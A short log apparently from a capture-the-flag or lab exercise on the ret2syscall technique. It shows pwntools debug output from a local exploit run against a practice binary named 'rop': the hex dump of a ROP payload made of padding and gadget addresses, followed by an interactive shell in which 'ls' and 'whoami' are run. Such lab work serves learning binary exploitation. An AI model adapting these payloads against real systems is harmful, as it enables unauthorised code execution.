 → ret2syscall python exp.py
[+] Starting local process './rop': pid 4106
[DEBUG] Sent 0x8d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000070 96 b1 0b 08 0b 00 00 00 90 eb 06 08 00 00 00 00 |····|····|····|····|
00000080 00 00 00 00 08 e4 0b 08 21 94 04 08 0a |····|····|!···|·|
0000008d
[*] Switching to interactive mode
[DEBUG] Received 0x43 bytes:
b'This time, no system() and NO SHELLCODE!!!\n'
b'What do you plan to do?\n'
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0xb bytes:
b'exp.py\trop\n'
exp.py rop
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x7 bytes:
b'vi0let\n'
vi0let
$
[*] Interrupted
[*] Stopped process './rop' (pid 4106)
→ ret2syscall